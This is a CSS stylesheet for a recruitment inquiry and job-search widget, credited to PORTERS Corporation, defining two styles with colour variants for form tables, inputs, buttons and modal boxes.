div.inquiry-modal-container.style1 table {
    width: 100%;
    margin-bottom: 10px;
}

div.inquiry-modal-container.style1 tr {
    width: 100%;
    background: url("images/line_bg.png") repeat-x scroll 0 bottom transparent;
    line-height: 2em;
}

div.inquiry-modal-container.style1 tr.po-single th {
    width: 20%;
    text-align: right;
    padding: 0 10px;
}

div.inquiry-modal-container.style1.po-blue tr.po-single th {
    border-right: 5px solid #CEDBE8;
}

div.inquiry-modal-container.style1.po-green tr.po-single th {
    border-right: 5px solid #D7F5C9;
}

div.inquiry-modal-container.style1.po-gray tr.po-single th {
    border-right: 5px solid #E5E8E3;
}

div.inquiry-modal-container.style1.po-orange tr.po-single th {
    border-right: 5px solid #F7E09E;
}

div.inquiry-modal-container.style1 tr.po-single th.po-required {
    border-right: 5px solid red;
}

div.inquiry-modal-container.style1 tr.po-single td  {
    width: 80%;
    padding: 0 5px;
}

div.inquiry-modal-container.style1 tr.po-single td.po-required  {
    border-left: 5px solid red;
}

div.inquiry-modal-container.style1 tr.po-double th {
    width: 20%;
    text-align: right;
    padding: 0 10px;
}

div.inquiry-modal-container.style1.po-blue tr.po-double th {
    border-right: 5px solid #CEDBE8;
}

div.inquiry-modal-container.style1.po-green tr.po-double th {
    border-right: 5px solid #D7F5C9;
}

div.inquiry-modal-container.style1.po-gray tr.po-double th {
    border-right: 5px solid #E5E8E3;
}

div.inquiry-modal-container.style1.po-orange tr.po-double th {
    border-right: 5px solid #F7E09E;
}

div.inquiry-modal-container.style1 tr.po-double th.po-required {
    border-right: 5px solid red;
}

div.inquiry-modal-container.style1 tr.po-double td  {
    width: 30%;
    padding: 0 5px;
}

div.inquiry-modal-container.style1 tr.po-double td.po-required  {
    border-left: 5px solid red;
}

.inquiry-container.style1 .po-privacy-policy
{
    max-height : 60px;
    height     : auto !important;
    height     : 60px;
    margin     : 0 13px 17px 13px;
    padding    : 5px;
    overflow-y : auto;
    color      : #747474;
    text-align : left;
    border     : 1px solid #CCCCCC;
}


div.inquiry-modal-container.style1 .po-input {
    min-height: 30px;
}


/* textarea */
.inquiry-container.style1 .po-joblist textarea,
.inquiry-modal-container.style1 .po-contents-wrapper textarea
{
    width       : 100%;
    padding     : 2px 0 4px 0;
    border      : 1px solid #D1D1D1;
    font-size   : 14px;
    color       : #818181;
}


/* select */
.inquiry-container.style1 .po-joblist select,
.inquiry-modal-container.style1 .po-contents-wrapper select
{
    width       : 100%;
    height      : 21px;
    border      : 1px solid #D1D1D1;
    font-size   : 14px;
    color       : #818181;
}


/* input */
.inquiry-container.style1 .po-joblist input[type="text"],
.inquiry-modal-container.style1.po-contents-wrapper input[type="text"]
{
    width       : 99%;
    padding     : 2px 0 4px 0;
    margin      : 3px 0 0 0;
    border      : 1px solid #D1D1D1;
    font-size   : 14px;
    color       : #818181;
    text-indent : 5px;
}


.inquiry-container.style1 .po-joblist input[type="file"],
.inquiry-modal-container.style1 .po-contents-wrapper input[type="file"]
{
    padding     : 2px 0 4px 0;
    border      : 1px solid #D1D1D1;
    font-size   : 14px;
    color       : #818181;
}


/* selector */
.inquiry-container.style1 .po-joblist select.po-number-selector,
.inquiry-modal-container.style1 .po-contents-wrapper select.po-number-selector
{
    width       : 5%;
    height      : 21px;
    border      : 1px solid #D1D1D1;
    font-size   : 14px;
    color       : #818181;
}


.inquiry-container.style1 .po-joblist input[type="text"].po-number-selector,
.inquiry-modal-container.style1 .po-contents-wrapper input[type="text"].po-number-selector
{
    width       : 30%;
    padding     : 2px 0 4px 0;
    border      : 1px solid #D1D1D1;
    font-size   : 14px;
    color       : #818181;
    text-indent : 5px;
}


/* checkbox */
.inquiry-container.style1 .po-checkbox div,
.inquiry-modal-container.style1 .po-contents-wrapper .po-checkbox div
{
    margin      : 0 0 10px 0;
    font-size   : 13px;
    line-height : 1.4;
}


.inquiry-container.style1 .po-checkbox div input,
.inquiry-modal-container.style1 .po-contents-wrapper div input
{
    margin : 0 5px 0 0;
}


/* remark */
.inquiry-container.style1 .po-remark,
.inquiry-modal-container.style1 .po-contents-wrapper .po-remark
{
    margin      : 10px 0 0 0;
    font-size   : 13px;
    line-height : 1.4;
    color       : #101010;
}


.inquiry-container.style1 .po-checkbox div span,
.inquiry-modal-container.style1 .po-contents-wrapper div span:not(.po-label):not(.po-required-elem)
{
    margin : 0 15px 0 0;
}


div.inquiry-modal-container.style1 .po-year {
    width: 45px !important;
    text-align: center;
}

div.inquiry-modal-container.style1 .po-month,
div.inquiry-modal-container.style1 .po-day {
    width: 27px !important;
    margin: 0 5px !important;
    text-align: center;
}

div.inquiry-modal-container.style1 .po-validation {
    color: red;
    font-size:100% !important;
}

div.inquiry-modal-container.style1 .po-header {
    font-size: 1.2em;
    padding: 10px 20px;
    overflow: hidden;
    height: 6%;
    border-radius: 10px 10px 0 0;
}

div.inquiry-modal-container.style1.po-blue .po-header {
    background: #CEDBE8;
}

div.inquiry-modal-container.style1.po-green .po-header {
    background: #D7F5C9;
}

div.inquiry-modal-container.style1.po-gray .po-header {
    background: #E5E8E3;
}

div.inquiry-modal-container.style1.po-orange .po-header {
    background: #F7E09E;
}

div.inquiry-modal-container.style1 .po-title {
    font-size: 130%;
}

div.inquiry-container.style1 .po-header {
    display: inline-block;
    width: 100%;
    margin: 5px 0;
}

div.inquiry-modal-container.style1 .po-no-privacy .po-contents {
    overflow-y: auto;
    overflow-x: hidden;
    height: 80%;
}

div.inquiry-modal-container.style1 .po-has-privacy .po-contents {
    overflow-y: auto;
    height: 62%;
}

.inquiry-modal-container.style1 .po-privacy-policy
{
    max-height:80px;
    height:auto !important;
    height:50px;
    margin:0 0 9px 0;
    padding:10px 20px 0 20px;
    overflow-y:auto;
    color:#747474;
    text-align:left;
}

div.inquiry-modal-container.style1 .po-no-privacy .po-buttons {
    height: 8%;
    padding: 2% 0 0 0;
    border-top: 1px solid #CCCCCC;
    text-align: center;
}

div.inquiry-modal-container.style1 .po-has-privacy .po-buttons {
    height: 18%;
    padding: 2% 0 0 0;
    border-top: 1px solid #CCCCCC;
    text-align: center;
}

div.inquiry-container.style1 .po-buttons .po-button-outer,
div.inquiry-modal-container.style1 .po-buttons .po-button-outer,
div.inquiry-container.style1 .po-buttons .po-button-inner,
div.inquiry-modal-container.style1 .po-buttons .po-button-inner {
    display:inline;
}

div.inquiry-container.style1 button,
div.inquiry-modal-container.style1 button {
    border: 1px solid #999;
    box-shadow: 0 2px 2px rgba(206, 219, 232, 0.6), 0 1px rgba(255, 255, 255, 0.2) inset, 0 10px rgba(255, 255, 255, 0.4) inset, 0 -15px 30px rgba(206, 219, 232, 0.6) inset;
    border-radius: 3px 3px 3px 3px;
    padding: 5px 20px;
    cursor: pointer;
}

div.inquiry-container.style1.po-blue button,
div.inquiry-modal-container.style1.po-blue button {
    box-shadow: 0 2px 2px rgba(206, 219, 232, 0.6), 0 1px rgba(255, 255, 255, 0.2) inset, 0 10px rgba(255, 255, 255, 0.4) inset, 0 -15px 30px rgba(206, 219, 232, 0.6) inset;
    color: #3E3E3E;
}

div.inquiry-container.style1.po-green button,
div.inquiry-modal-container.style1.po-green button {
    box-shadow: 0 2px 2px rgba(78, 146, 61, 0.6), 0 1px rgba(255, 255, 255, 0.2) inset, 0 10px rgba(255, 255, 255, 0.4) inset, 0 -15px 30px rgba(78, 146, 61, 0.6) inset;
    color: #3E3E3E;
}

div.inquiry-container.style1.po-gray button,
div.inquiry-modal-container.style1.po-gray button {
    box-shadow: 0 2px 2px rgba(197, 204, 196, 0.6), 0 1px rgba(255, 255, 255, 0.2) inset, 0 10px rgba(255, 255, 255, 0.4) inset, 0 -15px 30px rgba(197, 204, 196, 0.6) inset;
    color: #7E8A7B;
}

div.inquiry-container.style1.po-orange button,
div.inquiry-modal-container.style1.po-orange button {
    box-shadow: 0 2px 2px rgba(250, 190, 87, 0.6), 0 1px rgba(255, 255, 255, 0.2) inset, 0 10px rgba(255, 255, 255, 0.4) inset, 0 -15px 30px rgba(250, 190, 87, 0.6) inset;
    color: #3E3E3E;
}

div.inquiry-container.style1 .po-header .po-button-outer {
    float: right;
    margin-right: 10px;
}

div.inquiry-modal-container.style1 button {
    margin-right: 10px;
}

div.inquiry-container.style1.po-blue button:hover,
div.inquiry-modal-container.style1.po-blue button:hover{
     box-shadow: 0 2px 2px rgba(0, 0, 0, 0.3), 0 1px rgba(255, 255, 255, 0.2) inset, 0 10px rgba(255, 255, 255, 0.6) inset, 0 -15px 30px rgba(220, 240, 230, 0.6) inset;
}

div.inquiry-container.style1.po-green button:hover,
div.inquiry-modal-container.style1.po-green button:hover {
     box-shadow: 0 2px 2px rgba(0, 0, 0, 0.3), 0 1px rgba(255, 255, 255, 0.2) inset, 0 10px rgba(255, 255, 255, 0.6) inset, 0 -15px 30px rgba(78, 146, 61, 0.6) inset;
}

div.inquiry-container.style1.po-gray button:hover,
div.inquiry-modal-container.style1.po-gray button:hover {
     box-shadow: 0 2px 2px rgba(0, 0, 0, 0.3), 0 1px rgba(255, 255, 255, 0.2) inset, 0 10px rgba(255, 255, 255, 0.6) inset, 0 -15px 30px rgba(197, 204, 196, 0.6) inset;
}

div.inquiry-container.style1.po-orange button:hover,
div.inquiry-modal-container.style1.po-orange button:hover {
     box-shadow: 0 2px 2px rgba(0, 0, 0, 0.3), 0 1px rgba(255, 255, 255, 0.2) inset, 0 10px rgba(255, 255, 255, 0.6) inset, 0 -15px 30px rgba(250, 190, 87, 0.6) inset;
}


/* ========================================================================== */
/* STYLE 2 */
/* ========================================================================== */
/* ========================================================================== */
/* APPLICATION STYLE CSS SUMMARY */
/* ========================================================================== */

/**
 *
 * contents:
 * -common
 * ------------
 * -can entry box
 * ------------
 * -start job box
 * ------------
 * -search job box
 * ------------
 * -modal box
 * ------------
 *
 * @copyright Copyright (c) PORTERS Corporation
 **/


//* ========================================================================== */
/* COMMON */
/* ========================================================================== */

.inquiry-container.style2 .po-normal,
.inquiry-modal-container.style2 .po-normal { font-size:16px; }
.inquiry-container.style2 .po-title,
.inquiry-modal-container.style2 .po-title { font-size:20px; }


/* table */
.inquiry-container.style2 table,
.inquiry-modal-container.style2 table
{
    width           : 100%;
    border-collapse : collapse;
    border-spacing  : 0;
}


.inquiry-container.style2 table tr,
.inquiry-modal-container.style2 table tr
{
    background-image    : url("images/dot_line.png");
    background-position : 0 bottom;
    background-repeat   : repeat-x;
}


.inquiry-container.style2 table th
{
    min-width      : 80px;
    padding        : 18px 10px 11px 25px;
    min-height     : 19px;
    height         : auto !important;
    height         : 19px;
    text-align     : left;
    vertical-align : top;
    line-height    : 1.1;
}


.inquiry-modal-container.style2 table th
{
    width          : 120px;
    padding        : 18px 10px 11px 25px;
    min-height     : 19px;
    height         : auto !important;
    height         : 19px;
    text-align     : left;
    vertical-align : top;
    line-height    : 1.1;
}


.inquiry-container.style2 table .po-single td,
.inquiry-modal-container.style2 table .po-single td
{
    min-height     : 19px;
    padding        : 17px 0 11px 0;
    height         : auto !important;
    height         : 19px;
    vertical-align : top;
    line-height    : 1.1;
    color          : #696969;
}


.inquiry-container.style2 table .po-double td
{
    padding        : 17px 0;
    min-height     : 19px;
    height         : auto !important;
    height         : 19px;
    width          : 30%;
    vertical-align : middle;
    line-height    : 1.1;
    color          : #696969;
}


.inquiry-modal-container.style2 table .po-double td
{
    width          : 30%;
    min-height     : 19px;
    padding        : 17px 0;
    height         : auto !important;
    height         : 19px;
    vertical-align : middle;
    line-height    : 1.1;
    color          : #696969;
}


/* textarea */
.inquiry-container.style2 .po-joblist textarea,
.inquiry-modal-container.style2 .po-contents-wrapper textarea
{
    width       : 100%;
    padding     : 2px 0 4px 0;
    border      : 1px solid #D1D1D1;
    font-size   : 14px;
    color       : #818181;
}


/* select */
.inquiry-container.style2 .po-joblist select,
.inquiry-modal-container.style2 .po-contents-wrapper select
{
    width       : 100%;
    height      : 21px;
    border      : 1px solid #D1D1D1;
    font-size   : 14px;
    color       : #818181;
}


/* input */
.inquiry-container.style2 .po-joblist input[type="text"],
.inquiry-modal-container.style2 .po-contents-wrapper input[type="text"]
{
    width       : 100%;
    padding     : 2px 0 4px 0;
    border      : 1px solid #D1D1D1;
    font-size   : 14px;
    color       : #818181;
    text-indent : 5px;
}


.inquiry-container.style2 .po-joblist input[type="file"],
.inquiry-modal-container.style2 .po-contents-wrapper input[type="file"]
{
    padding     : 2px 0 4px 0;
    border      : 1px solid #D1D1D1;
    font-size   : 14px;
    color       : #818181;
}


/* selector */
.inquiry-container.style2 .po-joblist select.po-number-selector,
.inquiry-modal-container.style2 .po-contents-wrapper select.po-number-selector
{
    width       : 40px;
    height      : 21px;
    border      : 1px solid #D1D1D1;
    font-size   : 14px;
    color       : #818181;
}


.inquiry-container.style2 .po-joblist input[type="text"].po-number-selector,
.inquiry-modal-container.style2 .po-contents-wrapper input[type="text"].po-number-selector
{
    width       : 30%;
    padding     : 2px 0 4px 0;
    border      : 1px solid #D1D1D1;
    font-size   : 14px;
    color       : #818181;
    text-indent : 5px;
}


/* checkbox */
.inquiry-container.style2 .po-checkbox div,
.inquiry-modal-container.style2 .po-contents-wrapper .po-checkbox div
{
    margin      : 0 0 10px 0;
    font-size   : 13px;
    line-height : 1.4;
}


.inquiry-container.style2 .po-checkbox div input,
.inquiry-modal-container.style2 .po-contents-wrapper div input
{
    margin : 0 5px 0 0;
}


/* date */
div.inquiry-container.style2 .po-year 
{
    width: 45px !important;
    text-align: center;
}

div.inquiry-container.style2 .po-month,
div.inquiry-container.style2 .po-day 
{
    width: 27px !important;
    margin: 0 5px !important;
    text-align: center;
}

.inquiry-container.style2 .po-checkbox div .po-year,
.inquiry-modal-container.style2 .po-contents-wrapper div .po-year
{
    width : 45px;
}

.inquiry-container.style2 .po-checkbox div .po-month,
.inquiry-container.style2 .po-checkbox div .po-day,
.inquiry-modal-container.style2 .po-contents-wrapper div .po-month,
.inquiry-modal-container.style2 .po-contents-wrapper div .po-day
{
    width  : 27px;
    margin : 0 5px;
}


/* remark */
.inquiry-container.style2 .po-remark,
.inquiry-modal-container.style2 .po-contents-wrapper .po-remark
{
    font-size   : 13px;
    line-height : 1.4;
    word-wrap   : break-word;
    word-break  : break-all;
    color       : #101010;
}


.inquiry-container.style2 .po-checkbox div span,
.inquiry-modal-container.style2 .po-contents-wrapper div span
{
    margin : 0 15px 0 0;
}


/* required */
.inquiry-container.style2 .po-required,
.inquiry-modal-container.style2 .po-required
{
    padding-top : 11px;
}


.inquiry-container.style2 .po-searchform .po-required span
{
    display  : inline-block;
    padding  : 1px 0 13px 0;

    background-image    : url("images/required_icn.png");
    background-position : left bottom;
    background-repeat   : no-repeat;
    background-color    : transparent;
}


.inquiry-container.style2 .po-required-elem,
.inquiry-modal-container.style2 .po-contents-wrapper .po-required-elem
{
    display : block;
    width   : 30px;
    height  : 14px;
    margin  : 3px 0;

    background-image    : url("images/required_icn.png");
    background-position : 0 0;
    background-repeat   : no-repeat;
    background-color    : transparent;
}


/* error message */
.inquiry-container.style2 .po-validation,
.inquiry-modal-container.style2 .po-validation
{
    margin      : 3px 0 0 0;
    color       : #FF0000;
    font-size   : 80%;
    font-weight : bold;
}


/* label */
.inquiry-container.style2 .po-joblist table th,
.inquiry-modal-container.style2 .po-contents-wrapper table th
{
    background-position : 12px 14px;
    background-repeat   : no-repeat;
}


.inquiry-container.style2.po-blue table th,
.inquiry-modal-container.style2.po-blue table th  { background-image : url("images/bar_blue.png");  }
.inquiry-container.style2.po-green table th,
.inquiry-modal-container.style2.po-green table th { background-image : url("images/bar_green.png"); }
.inquiry-container.style2.po-brown table th,
.inquiry-modal-container.style2.po-brown table th { background-image : url("images/bar_brown.png"); }
.inquiry-container.style2.po-red table th,
.inquiry-modal-container.style2.po-red table th   { background-image : url("images/bar_red.png");   }


/* footer */
.inquiry-container.style2 .po-buttons,
.inquiry-container.style2 .po-job-buttons-container
{
    min-height : 38px;
    height     : auto !important;
    height     : 38px;
    padding    : 17px 0 11px 0;
    position   : relative;
    border-top : 4px solid #ededed;
    text-align : center;

    background-image    : url("images/bg.gif");
    background-position : 0 0;
    background-repeat   : repeat;
}


/* ========================================================================== */
/* CAN ENTRY BOX */
/* ========================================================================== */

/* contents */
.inquiry-container.style2 .po-jobsearch-wrap .po-canentryform
{
    margin  : 0 0 0 0;
    padding : 10px 16px 30px 16px;
}


/* entry btn */
.inquiry-container.style2 .po-button-send-outer.po-button-outer
{
    display    : inline-block;
    height     : 38px;
    margin     : 0 0 0 0;
    padding    : 0 0 0 61px;
    box-shadow : 0 2px 4px #9E9E9E;
    cursor     : pointer;

    background-image    : url("images/buttons.png");
    background-position : left 0;
    background-repeat   : no-repeat;
}


.inquiry-container.style2.po-blue .po-button-send-outer.po-button-outer  { background-position : left 0; }
.inquiry-container.style2.po-green .po-button-send-outer.po-button-outer { background-position : left -38px; }
.inquiry-container.style2.po-brown .po-button-send-outer.po-button-outer { background-position : left -76px; }
.inquiry-container.style2.po-red .po-button-send-outer.po-button-outer   { background-position : left -114px; }


.inquiry-container.style2 .po-button-apply-outer.po-button-outer:hover,
.inquiry-container.style2 .po-button-send-outer.po-button-outer:hover
{
    opacity : 0.8;
}


.inquiry-container.style2 .po-button-apply-inner.po-button-inner,
.inquiry-container.style2 .po-button-send-inner.po-button-inner
{
    display : inline-block;
    height  : 38px;
    padding : 0 55px 0 0;

    background-image    : url("images/buttons.png");
    background-position : right -608px;
    background-repeat   : no-repeat;
}


.inquiry-container.style2.po-blue .po-button-send-inner.po-button-inner   { background-position : right -608px; }
.inquiry-container.style2.po-green .po-button-send-inner.po-button-inner  { background-position : right -646px; }
.inquiry-container.style2.po-brown .po-button-send-inner.po-button-inner  { background-position : right -684px; }
.inquiry-container.style2.po-red .po-button-send-inner.po-button-inner    { background-position : right -722px; }


.inquiry-container.style2 button.po-button-apply,
.inquiry-container.style2 button.po-button-send
{
    display           : block;
    margin            : 0 0 0 0;
    padding           : 12px 0 0 0;
    max-width         : 380px;
    width             : auto !important;
    width             : 380px;
    overflow          : hidden;
    white-space       : nowrap;
    -ms-text-overflow : ellipsis;
    text-overflow     : ellipsis;
    border            : none;
    outline           : none;
    background        : none;
    color             : #FFFFFF;
    font-size         : 14px;
    font-weight       : bold;
    word-wrap         : nowrap;
    cursor            : pointer;
}


/* ========================================================================== */
/* START JOB BOX */
/* ========================================================================== */

/* wrap */
.inquiry-container.style2 .po-jobsearch-wrap
{
    margin            : 5px 5px 5px 5px;
    padding           : 0 0 0 0;
   -moz-box-shadow    : 0 0 7px #CACACA;
   -webkit-box-shadow : 0 0 7px #CACACA;
    box-shadow        : 0 0 7px #CACACA;
    border            : 4px solid #EDEDED !important;
}


.inquiry-container.style2 .po-privacy-policy
{
    max-height       : 80px;
    height           : auto !important;
    height           : 80px;
    margin           : 0 16px 17px 16px;
    padding          : 6px 6px 6px 6px;
    overflow-y       : auto;
    text-align       : left;
    color            : #747474;
    border           : 2px solid #E5E5E5;
    background-color : #FFFFFF;
}


/* contents */
.inquiry-container.style2 .po-jobsearch-wrap .po-searchform
{
    margin  : 0 0 0 0;
    padding : 10px 16px 30px 16px;
}


/* search btn */
.inquiry-container.style2 .po-button-search-outer.po-button-outer
{
    display    : inline-block;
    max-width  : 421px;
    width      : auto !important;
    width      : 421px;
    height     : 38px;
    margin     : 0 0 0 0;
    padding    : 0 0 0 60px;
    box-shadow : 0 2px 4px #9E9E9E;
    cursor     : pointer;

    background-image    : url("images/buttons.png");
    background-position : left -152px;
    background-repeat   : no-repeat;
}


.inquiry-container.style2 .po-header .po-button-search-outer.po-button-outer
{
    display    : inline-block;
    max-width  : 170px;
    width      : auto !important;
    width      : 170px;
    height     : 38px;
    margin     : 0 0 0 0;
    padding    : 0 0 0 60px;
    box-shadow : 0 2px 4px #9E9E9E;
    cursor     : pointer;

    background-image    : url("images/buttons.png");
    background-position : left -152px;
    background-repeat   : no-repeat;
}


.inquiry-container.style2.po-blue .po-button-search-outer.po-button-outer  { background-position : left -152px; }
.inquiry-container.style2.po-green .po-button-search-outer.po-button-outer { background-position : left -190px; }
.inquiry-container.style2.po-brown .po-button-search-outer.po-button-outer { background-position : left -228px; }
.inquiry-container.style2.po-red .po-button-search-outer.po-button-outer   { background-position : left -266px; }


.inquiry-container.style2 .po-button-search-outer.po-button-outer:hover
{
    opacity : 0.8;
}


.inquiry-container.style2 .po-button-search-inner.po-button-inner
{
    display   : inline-block;
    max-width : 378px;
    width     : auto !important;
    width     : 378px;
    height    : 38px;
    padding   : 0 50px 0 0;

    background-image    : url("images/buttons.png");
    background-position : right -760px;
    background-repeat   : no-repeat;
}


.inquiry-container.style2 .po-header .po-button-search-inner.po-button-inner
{
    display   : inline-block;
    max-width : 120px;
    width     : auto !important;
    width     : 120px;
    height    : 38px;
    padding   : 0 50px 0 0;

    background-image    : url("images/buttons.png");
    background-position : right -760px;
    background-repeat   : no-repeat;
}


.inquiry-container.style2.po-blue .po-button-search-inner.po-button-inner  { background-position : right -760px; }
.inquiry-container.style2.po-green .po-button-search-inner.po-button-inner { background-position : right -798px; }
.inquiry-container.style2.po-brown .po-button-search-inner.po-button-inner { background-position : right -836px; }
.inquiry-container.style2.po-red .po-button-search-inner.po-button-inner   { background-position : right -874px; }


.inquiry-container.style2 button.po-button-search
{
    display          : block;
    margin           : 0 0 0 0;
    padding          : 12px 0 0 0;
    max-width        : 378px;
    width            : auto !important;
    width            : 378px;
    overflow         : hidden;
    white-space      : nowrap;
   -ms-text-overflow : ellipsis;
   -o-text-overflow  : ellipsis;
    text-overflow    : ellipsis;
    border           : none;
    outline          : none;
    background       : none;
    color            : #FFFFFF;
    font-size        : 14px;
    font-weight      : bold;
    word-wrap        : nowrap;
    cursor           : pointer;
}


.inquiry-container.style2 .po-header button.po-button-search
{
    display          : block;
    margin           : 0 0 0 0;
    padding          : 12px 0 0 0;
    max-width        : 163px;
    width            : auto !important;
    width            : 163px;
    overflow         : hidden;
    white-space      : nowrap;
   -ms-text-overflow : ellipsis;
   -o-text-overflow  : ellipsis;
    text-overflow    : ellipsis;
    border           : none;
    outline          : none;
    background       : none;
    color            : #FFFFFF;
    font-size        : 14px;
    font-weight      : bold;
    word-wrap        : nowrap;
    cursor           : pointer;
}


/* ========================================================================== */
/* SEARCH JOB BOX */
/* ========================================================================== */

/* header box */
.inquiry-container.style2 .po-header
{
    margin     : 29px 0 12px 0;
    text-align : right;
}


.inquiry-container.style2 .po-header:before,
.inquiry-container.style2 .po-header:after
{
    content  : ".";
    display  : block;
    height   : 0;
    overflow : hidden;
}


.inquiry-container.style2 .po-header:after
{
    clear : both;
}


.inquiry-container.style2 .po-header .po-header-left
{

    float     : left;
    min-width : 75px;
    width     : auto !important;
    width     : 75px;
}


.inquiry-container.style2 .po-header .po-header-right
{
    float   : right;
    display : inline-block;
}


/* wrap */
.inquiry-container.style2 .po-job-separator
{
    height : 10px;
}


.inquiry-container.style2 .po-job-item
{
    margin            : 5px 5px 5px 5px;
    padding           : 0 0 0 0;
   -moz-box-shadow    : 0 0 7px #CACACA;
   -webkit-box-shadow : 0 0 7px #CACACA;
    box-shadow        : 0 0 7px #CACACA;
    border            : 4px solid #EDEDED !important;
}


/* contents */
.inquiry-container.style2 .po-job-item .po-job-item-data
{
    margin  : 0 0 0 0;
    padding : 10px 16px 30px 16px;
}


.inquiry-container.style2 .po-checkbox div .po-year,
.inquiry-container.style2 .po-contents-wrapper div .po-year
{
    width : 45px;
}


.inquiry-container.style2 .po-checkbox div .po-month,
.inquiry-container.style2 .po-checkbox div .po-day,
.inquiry-container.style2 .po-contents-wrapper div .po-month,
.inquiry-container.style2 .po-contents-wrapper div .po-day
{
    width  : 27px;
    margin : 0 5px;
}


/* detail btn */
.inquiry-container.style2 .po-button-seedetail-outer.po-button-outer
{
    display    : inline-block;
    max-width  : 421px;
    width      : auto !important;
    width      : 421px;
    height     : 38px;
    margin     : 0 0 0 0;
    padding    : 0 0 0 73px;
    box-shadow : 0 2px 4px #9E9E9E;
    cursor     : pointer;

    background-image    : url("images/buttons.png");
    background-position : left -456px;
    background-repeat   : no-repeat;
}


.inquiry-container.style2.po-blue .po-button-seedetail-outer.po-button-outer  { background-position : left -456px; }
.inquiry-container.style2.po-green .po-button-seedetail-outer.po-button-outer { background-position : left -494px; }
.inquiry-container.style2.po-brown .po-button-seedetail-outer.po-button-outer { background-position : left -532px; }
.inquiry-container.style2.po-red .po-button-seedetail-outer.po-button-outer   { background-position : left -570px; }


.inquiry-container.style2 .po-button-seedetail-outer.po-button-outer:hover
{
    opacity : 0.8;
}


.inquiry-container.style2 .po-button-seedetail-inner.po-button-inner
{
    display   : inline-block;
    max-width : 378px;
    width     : auto !important;
    width     : 378px;
    height    : 38px;
    padding   : 0 43px 0 0;
    overflow  : hidden;

    background-image    : url("images/buttons.png");
    background-position : right -760px;
    background-repeat   : no-repeat;
}


.inquiry-container.style2.po-blue .po-button-seedetail-inner.po-button-inner  { background-position : right -760px; }
.inquiry-container.style2.po-green .po-button-seedetail-inner.po-button-inner { background-position : right -798px; }
.inquiry-container.style2.po-brown .po-button-seedetail-inner.po-button-inner { background-position : right -836px; }
.inquiry-container.style2.po-red .po-button-seedetail-inner.po-button-inner   { background-position : right -874px; }


.inquiry-container.style2 button.po-button-seedetail
{
    display          : block;
    margin           : 0 0 0 0;
    max-width        : 378px;
    width            : auto !important;
    width            : 378px;
    padding          : 12px 0 0 0;
    border           : none;
    outline          : none;
    color            : #FFFFFF;
    font-size        : 14px;
    font-weight      : bold;
    overflow         : hidden;
    white-space      : nowrap;
    text-overflow    : ellipsis;
   -ms-text-overflow : ellipsis;
   -o-text-overflow  : ellipsis;
    word-wrap        : normal;
    cursor           : pointer;
    background       : none;
}


/* form btn */
.inquiry-container.style2 .po-button-register-outer.po-button-outer
{
    display    : inline-block;
    max-width  : 176px;
    width      : auto !important;
    width      : 176px;
    height     : 38px;
    margin     : 0 0 0 12px;
    padding    : 0 0 0 53px;
    box-shadow : 0 2px 4px #9E9E9E;
    cursor     : pointer;

    background-image    : url("images/buttons.png");
    background-position : left -304px;
    background-repeat   : no-repeat;
}


.inquiry-container.style2.po-blue .po-button-register-outer.po-button-outer  { background-position : left -304px; }
.inquiry-container.style2.po-green .po-button-register-outer.po-button-outer { background-position : left -342px; }
.inquiry-container.style2.po-brown .po-button-register-outer.po-button-outer { background-position : left -380px; }
.inquiry-container.style2.po-red .po-button-register-outer.po-button-outer   { background-position : left -418px; }


.inquiry-container.style2 .po-button-register-outer.po-button-outer:hover
{
    opacity : 0.8;
}


.inquiry-container.style2 .po-button-register-inner.po-button-inner
{
    display   : inline-block;
    max-width : 163px;
    width     : auto !important;
    width     : 163px;
    height    : 38px;
    padding   : 0 13px 0 0;

    background-image    : url("images/buttons.png");
    background-position : right -760px;
    background-repeat   : no-repeat;
}


.inquiry-container.style2.po-blue .po-button-register-inner.po-button-inner  { background-position : right -760px; }
.inquiry-container.style2.po-green .po-button-register-inner.po-button-inner { background-position : right -798px; }
.inquiry-container.style2.po-brown .po-button-register-inner.po-button-inner { background-position : right -836px; }
.inquiry-container.style2.po-red .po-button-register-inner.po-button-inner   { background-position : right -874px; }


.inquiry-container.style2 button.po-button-register
{
    display           : block;
    margin            : 0 0 0 0;
    padding           : 12px 0 0 0;
    max-width         : 163px;
    width             : auto !important;
    width             : 163px;
    overflow          : hidden;
    white-space       : nowrap;
   -ms-text-overflow  : ellipsis;
   -o-text-overflow   : ellipsis;
    text-overflow     : ellipsis;
    border            : none;
    outline           : none;
    background        : none;
    color             : #FFFFFF;
    font-size         : 14px;
    font-weight       : bold;
    word-wrap         : nowrap;
    cursor            : pointer;
}


/* seemore btn */
.inquiry-container.style2 .po-joblist-footer
{
    text-align : center;
}

.inquiry-container.style2 .po-button-seemore-outer.po-button-outer
{
    height      : 42px;
    display     : inline-block;
    margin      : 0 auto 40px auto;
    padding     : 0 0 0 54px;
    cursor      : pointer;

    background-image    : url("images/seemore_btn.png");
    background-position : 0 50%;
    background-repeat   : no-repeat;
}


.inquiry-container.style2 button.po-button-seemore
{
    padding     : 23px 0 0 0;
    border      : none;
    outline     : none;
    line-height : 1.5;
    cursor      : pointer;

    background-image    : none;
    background-position : 0 0;
    background-repeat   : no-repeat;
    background-color    : transparent;
}


.inquiry-container.style2 .po-button-seemore-outer.po-button-outer:hover,
.inquiry-container.style2 button.po-button-seemore:hover
{
    opacity :0.7;
}


/* search btn */
.inquiry-modal-container.style2 .po-button-search-outer.po-button-outer
{
    display    : inline-block;
    height     : 38px;
    margin     : 1.5% 0 0 0;
    padding    : 0 0 0 60px;
    box-shadow : 0 2px 4px #9E9E9E;
    cursor     : pointer;

    background-image    : url("images/buttons.png");
    background-position : left -152px;
    background-repeat   : no-repeat;
}


.inquiry-modal-container.style2.po-blue .po-button-search-outer.po-button-outer  { background-position : left -152px; }
.inquiry-modal-container.style2.po-green .po-button-search-outer.po-button-outer { background-position : left -190px; }
.inquiry-modal-container.style2.po-brown .po-button-search-outer.po-button-outer { background-position : left -228px; }
.inquiry-modal-container.style2.po-red .po-button-search-outer.po-button-outer   { background-position : left -266px; }


.inquiry-modal-container.style2 .po-button-search-outer.po-button-outer:hover
{
    opacity : 0.8;
}


.inquiry-modal-container.style2 .po-button-search-inner.po-button-inner
{
    display : inline-block;
    height  : 38px;
    padding : 0 50px 0 0;

    background-image    : url("images/buttons.png");
    background-position : right -760px;
    background-repeat   : no-repeat;
}


.inquiry-modal-container.style2.po-blue .po-button-search-inner.po-button-inner  { background-position : right -760px; }
.inquiry-modal-container.style2.po-green .po-button-search-inner.po-button-inner { background-position : right -798px; }
.inquiry-modal-container.style2.po-brown .po-button-search-inner.po-button-inner { background-position : right -836px; }
.inquiry-modal-container.style2.po-red .po-button-search-inner.po-button-inner   { background-position : right -874px; }


